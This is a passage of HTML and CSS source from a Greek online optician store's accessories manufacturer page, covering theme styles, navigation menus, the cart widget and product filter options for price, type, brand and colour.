    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .5) inset, 0 -1px 0 rgba(255, 255, 255, .1) inset, 0 4px 0 #338A94, 0 4px 2px rgba(0, 0, 0, .5);
    box-shadow: 0 1px 0 rgba(162, 162, 162, 0.5) inset, 0 -1px 0 rgba(208, 204, 204, 0.1) inset, 0 4px 0 #b7b7b7, 0 4px 2px rgba(0, 0, 0, .5);
}

.push_button {
    position: relative;
    width: 120px;
    float: left;
    height: 25px;
    text-align: center;
    color: #fff;
    text-decoration: none;
    line-height: 25px;
    display: block;
    margin: 10px;
    font-size: 11px;
}

.push_button:before {
    /* background: #f0f0f0; */
    /* background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#f0f0f0)); */
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    /* border-radius: 5px; */
    /* -webkit-box-shadow: 0 1px 2px rgb(0 0 0 / 50%) inset, 0 1px 0 #fff; */
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .5) inset, 0 1px 0 #FFF;
    /* box-shadow: 0 1px 2px rgb(0 0 0 / 50%) inset, 0 1px 0 #fff; */
    position: absolute;
    content: "";
    left: -6px;
    right: -6px;
    top: -6px;
    bottom: -10px;
    z-index: -1;
}

.push_button:active {
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, .5) inset, 0 -1px 0 rgba(255, 255, 255, .1) inset;
	top:5px;
}
.push_button:active:before{
	top: -11px;
	bottom: -5px;
	content: "";
}


a.push_button.blue {
    color: #fff !important;
}

a.push_button.blue:hover {
    color: #333 !important;
}

ul.detail-list {
    list-style: none;
padding-left: 5px;
}


ul.detail-list li strong {
    float: right;
    font-size: 13px;
}

ul.detail-list li {
    padding-bottom: 10px;
}

.module-item.module-item-1 h3 {
    font-weight: 400;
 
}

table.table.table-bordered tr td {
    width: 50%;
}

li.cart-products table tr td span {
    font-size: 11px;
}

td.text-left.td-name small {
    font-size: 11px;
}

.cart-page {
    padding-bottom: 50px;
}

div#checkout-cart h1 {
    padding-bottom: 20px;
}

td.text-left.td-product small {
    font-size: 11px;
}

.checkout-section {
    background: rgb(255 255 255);
    padding: 15px;
    border-width: 1px;
    border-style: solid;
    border-color: rgba(221, 221, 221, 1);
    margin-bottom: 25px;
}

.quick-checkout-wrapper {
    font-size: 14px;
}

h1.title.page-title {
    padding-bottom: 20px;
}

.store-locator.mobile {
    display: block !important;
    padding-left: 0px;
    position: absolute;
    right: 1px;
   
}

.store-shipping-details.mobile a span {
    font-size: 11px;
}

.store-shipping-details.mobile {
    padding-bottom: 10px;
}

.store-info.mobile h1 {
    font-size: 17px;
}

@media (max-width: 760px){
.grid-col.grid-col-top-2-2 {
    padding-left: 0px;
}
.module-products-257 .product-grid .product-thumb .name a {
    white-space: normal;
    overflow: visible;
    text-overflow: initial;
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 12px;
    color: rgba(58, 71, 84, 1);
    text-align: center;
    text-transform: none;
    text-align: center;
}
}


@media (max-width: 760px){
.route-product-product:not(.popup) .product-info div.page-title {
    display: block;
    width: 100%;
}

.product-options select.form-control {
    font-size: 12px !important;
    height: 34px;
  
}

.product-options-2 select.form-control {
    font-size: 12px !important;
    height: 34px;
  
}

.mobile input:not([type=button]):not([type=submit]), .mobile textarea {
    font-size: 12px !important;
}

.product-price-section {
    text-align: right;
    position: relative;
    top: 0;
    right: 10px;
}

.product-options-2 label {
    display: block !important;
}

.options-prods-mobile {
    display: flex;
}

.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 130px;
}

.product-options .form-group .control-label {
    max-width: 9999px;
    padding-top: 1px;
    padding-bottom: 1px;
    height: 20px;
    justify-content: flex-start;
}

.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 100%;
}

.product-options-2 .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 100%;
}


.product-options.split50 {
    max-width: 50% !important;
}

.product-options-2.split50 {
    max-width: 50% !important;
}

.product-options .product-option-select:nth-child(5) .control-label {
    width: 100% !important;
}

.product-options .product-option-select :nth-child(4) {
    width: 130px !important;
}

.product-options .form-group .control-label {
    font-size: 10px;
}

.product-options-2 .form-group .control-label {
    font-size: 10px;
    height: 27px;
}

.route-product-product:not(.popup) .product-info .product-price-group {
    flex-direction: inherit;
}

.model-section {
    float: left;
    position: relative;
    top: 17px;
}

tr.product-superpack.change-order td:nth-child(3) {
    display: none !important;
}

tr.product-superpack.change-order img {
    width: 50px !important;
}

.jan_desc {
    font-size: 10px;
}

.content-rb-right {
    float: left;
    padding: 0;
}

.benefit {
    padding: 0;
}

.product_extra-330 {
    padding: 0;
}

div#tab-specification table tr td {
    font-size: 11px;
}

.product-blocks.blocks-bottom {
    margin-top: 20px;
}
}

table.table.table-bordered tfoot tr td {
    background: #f2f7f8;
}

table.table.table-bordered thead tr td {
    background: #f2f7f8;
}

.toggles-wrapper {
    padding-top: 15px;
}

.checkout-section.checkout-payment-details.payment-vivawallet {
    display: none;
}

span.shop-ratings a {
    text-decoration: none;
}

.item-model {
    margin-top: 20px;
}

.store-info h1 a {
    text-decoration: none;
    color: #222;
}

table.show-stores {
    font-size: 12px;
    width: 100%;
}

table.show-stores a {
    color: #000;
}

.has-stores a {
    font-size: 14px;
}

table.table.table-bordered.compare tr td {
    width: 33%;
}

.product-thumb .name a {
    min-height: 40px;
}

product-info .product-details .price-group .product-price-old {
    display: block;
    font-size: 15px;
    color: rgba(105, 105, 115, 1);
    text-decoration: line-through;
    line-height: 1;
}

.product-price-old {
    order: 2;
}

.route-product-product:not(.popup) .product-info .product-details .product-price-new {
    order: 1;
}

.route-product-product:not(.popup) .product-info .product-details .price-group {
    padding-right: 20px;
    flex-direction: inherit;
    align-items: flex-start;
}

.product-info .product-details .price-group .product-price-old {
    display: block;
    font-size: 13px;
    color: rgba(105, 105, 115, 1);
    text-decoration: line-through;
    line-height: 20px;
}

.product-info .product-details .price-group .product-price-new {
    color: rgba(21, 196, 160, 1);
    padding-right: 10px;
    font-size: 22px;
}

.dynamic-badge {
    position: absolute;
    top: -10px;
}


.left-title-sec .product-price-section .price-wrapper .price-group {
    padding-right: 0px !important;
}


#cart-items.count-badge {
    font-size: 11px;
}

.module-products-262 .product-grid .product-thumb .name {
    order: -1;
    display: flex;
    width: auto;
    margin-left: auto;
    margin-right: auto;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
    margin-top: 7px;
    height: 70px;
}

.presviopias.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 100% !important;
}

.presviopias.product-options label {
    height: 30px;
}

/*
.presviopias.product-options .form-group .control-label {
    width: auto;
    padding-right: 20px;
    font-size: 11px;
}
*/

.module-banners-351 .banner-caption-2 {
    top: auto;
    left: 70%;
    right: auto;
    bottom: 0;
    transform: translate3d(-50%, 0, 0);
}

.module-banners-351 .banner-caption {
    top: auto;
    left: 30%;
    right: auto;
    bottom: 0;
    transform: translate3d(-50%, 0, 0);
}

.module-banners-432 .banner-caption-2 {
    top: auto;
    left: 70%;
    right: auto;
    bottom: 0;
    width: 183px;
    transform: translate3d(-50%, 0, 0);
}

.module-banners-432 .banner-caption {
    top: auto;
    left: 30%;
    right: auto;
    bottom: 0;
    transform: translate3d(-50%, 0, 0);
}

.grid-cols .grid-col.grid-col-top-2-2 {
    padding-left: 0px;
}

input.main-search {
    width: 60%;
    box-sizing: border-box;
    border: 2px solid #ccc;
    border-radius: 25px;
    font-size: 16px;
    background-color: white;
    background-image: url(https://www.w3schools.com/howto/searchicon.png);
    background-position: 12px 14px;
    background-repeat: no-repeat;
    padding: 12px 20px 12px 50px;
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
}

.homepage-logo img {
    width: 190px;
}

.homepage-logo {
    text-align: center;
}

.mid-bar{
   max-width: 100% !important;
   padding: 0 1%;
}

.katastimata.product-options .form-group {
    max-width: 100%;
}

.select_wrap{
  width: 100%;
  margin: 15px auto;
  position: relative;
  user-select: none;
}

.select_wrap .default_option{
    background: #f2f7f8;
    border-radius: 15px;
    position: relative;
    cursor: pointer;
}

.select_wrap .default_option li{
    padding: 5px 0px;
list-style:none;
}

ul.select_ul li {
    list-style: none;
}

.select_wrap .default_option:before{
    content: "";
    position: absolute;
    top: 18px;
    right: 18px;
    width: 6px;
    height: 6px;
    border: 2px solid;
    border-color: transparent transparent #555555 #555555;
    transform: rotate(-45deg);
}

.select_wrap .select_ul{
position: absolute;
    top: 48px;
    left: 0;
padding-left: 0;
    width: 100%;
    background:  #f9f9f9;
    border-radius: 5px;
    display: none;
}

.select_wrap .select_ul li{
  padding: 10px 20px;
  cursor: pointer;
}

.select_wrap .select_ul li:first-child:hover{
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.select_wrap .select_ul li:last-child:hover{
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.select_wrap .select_ul li:hover{
  background: #f2f7f8;
}

.select_wrap .option{
  display: flex;
  align-items: center;
}


.select_wrap.active .select_ul{
  display: block;
}

.select_wrap.active .default_option:before{
  top: 25px;
  transform: rotate(-225deg);
}

.option.pizza p {
    margin-left: 20px;
    margin-top: 10px;
}

.store_location {
    margin-left: 30px;
    font-size: 12px;
}

.katastimata {
    display: none;
}

ul.select_ul {
    z-index: 999;
}

.stores-option {display:none}

.product-superpacks-wrapper {
    display: none;
}

.icons-info {
    background: #f0f2f5;
    padding: 10px;
    font-size: 16px;
    border-radius: 10px;
    margin-bottom: 10px;
}


.icons-info {
    cursor: pointer;
}

.option.pizza img {
    width: 60px;
    height: 20px;
    object-fit: cover;
}

.links-text{
   color:#12594C;
}

#cart-items{
   background:#12594C !important; 
}

.product-label b{
   background:#12594C !important; 
}

.btn-cart{
   background:#12594C !important; 
}

.price-new{
    color:#075F4E !important;
}

.count-badge{
   background:#12594C !important; 
}

#tab-specification td a, .stock-date, .product-stock span, .secondary-parameters-toggle{
color:#075F4D !important;
}

.model-section li a {
    background: #0C5547 !important;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/anime/anime.min.js" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js" ></script>
</head>
<body class="" >


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
    
          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
      <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.myoptician.gr/">
            <img src="https://www.myoptician.gr/optics/image/cache/catalog/logo_black-326x100.png"  width="326" height="100" alt="Myoptician Eshop" title="Myoptician Eshop"/>
          </a>
              </div>
    </div>
  
        <div class="desktop-search-wrapper full-search default-search-wrapper" style="margin-right:80px;">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"><span hidden>search</span></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
            <label for="search-menu" hidden>search-menu</label>
      <input type="text" name="search" id="search-menu" value="" placeholder="αναζήτηση προϊόντος..." class="search-input" data-category_id=""/>
      <button type="button" class="search-button" data-search-url="https://www.myoptician.gr/optics/index.php?route=product/search&amp;search="><span hidden>search</span></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://www.myoptician.gr/poioi-eimaste/" ><span class="links-text">Ποιοί Είμαστε</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://www.myoptician.gr/ypiresies/" ><span class="links-text">Υπηρεσίες</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://www.myoptician.gr/eoppy-gyalia-dikaioume-xrimata/" ><span class="links-text">Δικαιούμαι χρήματα απο τον ΕΟΠΠΥ;</span></a>
            </li>

          </ul>
  </div>
</div>
                    </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default  navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/fakoi-epafis" >
              <span class="links-text">Φακοί Επαφής</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level dropdown drop-menu " >
                              <a href="https://www.myoptician.gr/optics/ygra-fakon-epafis" >
              <span class="links-text">Υγρά Φακών Επαφής</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/gyalia-iliou" >
              <span class="links-text">Γυαλιά ηλίου</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-4 multi-level dropdown drop-menu " >
                              <a href="https://www.myoptician.gr/optics/gyalia-oraseos"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Γυαλιά Οράσεως</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6945a3a57ed94" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6945a3a57ed94">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c234">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=232_234" ><span class="links-text">Για Υπολογιστή</span></a>
            </li>

                                        <li class="menu-item menu-item-c233">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=232_233" ><span class="links-text">Έτοιμα Διαβάσματος</span></a>
            </li>

                                        <li class="menu-item menu-item-c228">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=232_228" ><span class="links-text">Προστασία</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " >
                              <a href="https://www.myoptician.gr/optics/axesuar"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Αξεσουάρ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6945a3a57f144" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6945a3a57f144">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c226">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=225_226" ><span class="links-text">Αλυσίδες-Κορδόνια</span></a>
            </li>

                                        <li class="menu-item menu-item-c227">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=225_227" ><span class="links-text">Αξεσουάρ Φακών Επαφής</span></a>
            </li>

                                        <li class="menu-item menu-item-c229">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=225_229" ><span class="links-text">Είδη Καθαρισμού</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/index.php?route=product/special" >
              <span class="links-text">Προσφορές</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-7 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=4" >
              <span class="links-text">Πληροφορίες</span>
                          </a>
                        </li>
        </ul>
  </div>

        
              <div class="desktop-cart-wrapper default-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Φόρτωση..." class="dropdown-toggle cart-heading" href="https://www.myoptician.gr/optics/index.php?route=checkout/cart">
        <span id="cart-total">0 προϊόν(τα) - 0,00€</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Το καλάθι αγορών είναι άδειο!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
      </div>
</div>              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
      
    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://www.myoptician.gr/optics/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
  
 
</div>
      </header>
  
  

<ul class="breadcrumb">
    <li><a href="https://www.myoptician.gr/optics/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
    <li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer">Κατασκευαστής</a></li>
    <li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=6">Αξεσουάρ </a></li>
  </ul>

<div id="product-manufacturer" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="module module-filter module-filter-36">
  <h3 class="title module-title">
    <span>Φίλτρα</span>
    <button class="reset-filter btn">Clear</button>
    <a class="x"></a>
  </h3>
  <div class="module-body">
    <div class="panel-group">
                      <div class="module-item module-item-p panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-1" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="p">
                Price
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-1">
            <div class="panel-body">
                              <div class="filter-price" id="filter-filter-66a48ff01b195-1">
                  <div class="range-slider">
                    <label for="range-slider" hidden>range-slider</label>
                    <input type="text" id="range-slider" class="js-range-slider" value=""/>
                  </div>
                  <div class="extra-controls">
                    
                    <label for="filter-price-min" hidden>filter-price-min</label>
                    <input type="text" id="filter-price-min" class="filter-price-min" name="min" data-min="2" value="2"/>

                                          <span class="currency-symbol currency-right">€</span>
                    
                    
                    <label for="filter-price-max" hidden>filter-price-max</label>
                    <input type="text" class="filter-price-max" id="filter-price-max" name="max" data-max="85" value="85"/>

                                          <span class="currency-symbol currency-right">€</span>
                                      </div>
                </div>
                          </div>
          </div>
        </div>
                      <div class="module-item module-item-c text-only panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-2" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="c">
                Subcategories
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-2">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="226" >
                                                <span class="links-text">Αλυσίδες-Κορδόνια</span><span class="count-badge ">106</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="225" >
                                                <span class="links-text">Αξεσουάρ</span><span class="count-badge ">173</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="227" >
                                                <span class="links-text">Αξεσουάρ Φακών Επαφής</span><span class="count-badge ">63</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="229" >
                                                <span class="links-text">Είδη Καθαρισμού</span><span class="count-badge ">5</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="228" >
                                                <span class="links-text">Προστασία</span><span class="count-badge ">1</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a67 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-3" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a67">
                Τύπος
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-3">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a67" value="Casual" >
                                                <span class="links-text">Casual</span><span class="count-badge ">77</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a67" value="Sport" >
                                                <span class="links-text">Sport</span><span class="count-badge ">29</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a66 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-4" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a66">
                Μάρκα
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-4">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a66" value="OptiPlus" >
                                                <span class="links-text">OptiPlus</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a66" value="ProGear" >
                                                <span class="links-text">ProGear</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a66" value="SoftClean" >
                                                <span class="links-text">SoftClean</span><span class="count-badge ">1</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a64 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-5" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a64">
                Χρώμα
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-5">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%81%CE%B7%CF%82" >
                                                <span class="links-text">Άρης</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%83%CF%80%CF%81%CE%BF" >
                                                <span class="links-text">Άσπρο</span><span class="count-badge ">4</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%83%CF%80%CF%81%CE%BF%20%2F%20%CE%A1%CE%BF%CE%B6" >
                                                <span class="links-text">Άσπρο / Ροζ</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%83%CF%80%CF%81%CE%BF%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF" >
                                                <span class="links-text">Άσπρο Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CE%95%CE%9A" >
                                                <span class="links-text">ΑΕΚ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF" >
                                                <span class="links-text">Ασημί</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%93%CE%B1%CE%BB%CE%AC%CE%B6%CE%B9%CE%BF" >
                                                <span class="links-text">Ασημί Γαλάζιο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Ασημί Κίτρινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Ασημί Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%9C%CF%80%CE%BB%CE%B5" >
                                                <span class="links-text">Ασημί Μπλε</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%A1%CE%BF%CE%B6" >
                                                <span class="links-text">Ασημί Ροζ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%93%CE%B1%CE%BB%CE%AC%CE%B6%CE%B9%CE%BF" >
                                                <span class="links-text">Γαλάζιο</span><span class="count-badge ">5</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%93%CE%B1%CE%BB%CE%AC%CE%B6%CE%B9%CE%BF%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF" >
                                                <span class="links-text">Γαλάζιο Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%93%CE%BA%CF%81%CE%B9" >
                                                <span class="links-text">Γκρι</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%94%CE%B9%CE%B1%CF%86%CE%B1%CE%BD%CE%AE%CF%82" >
                                                <span class="links-text">Διαφανής</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%97%CF%81%CE%B1%CE%BA%CE%BB%CE%AE%CF%82" >
                                                <span class="links-text">Ηρακλής</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Κίτρινο</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF%20%2F%20%CE%86%CF%83%CF%80%CF%81%CE%BF" >
                                                <span class="links-text">Κίτρινο / Άσπρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF%20%2F%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Κίτρινο / Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%B1%CF%86%CE%AD" >
                                                <span class="links-text">Καφέ</span><span class="count-badge ">4</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%B1%CF%86%CE%AD%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Καφέ Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%B1%CF%86%CE%AD%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF%0D%0A%0D%0A" >
                                                <span class="links-text">Καφέ Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%BF%CF%81%CE%B1%CE%BB%CE%BB%CE%AF" >
                                                <span class="links-text">Κοραλλί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%BF%CF%81%CE%B1%CE%BB%CE%BB%CE%AF%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF%0D%0A" >
                                                <span class="links-text">Κοραλλί Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Κόκκινο</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
